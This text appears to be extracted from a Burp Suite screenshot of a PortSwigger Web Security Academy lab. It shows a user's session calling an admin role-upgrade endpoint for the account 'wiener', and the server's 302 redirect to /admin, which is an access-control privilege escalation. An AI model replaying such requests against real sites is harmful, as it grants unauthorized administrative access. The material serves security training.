 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a9b00f0031d359281110d00006d006d.web-security-academy.net
3 Cookie: session=xyEcUyLvyEsIfwgoWOdBLJ1xFe5fA3za
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9b00f0031d359281110d00006d006d.web-security-academy.net/my-account?id=wien
er
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6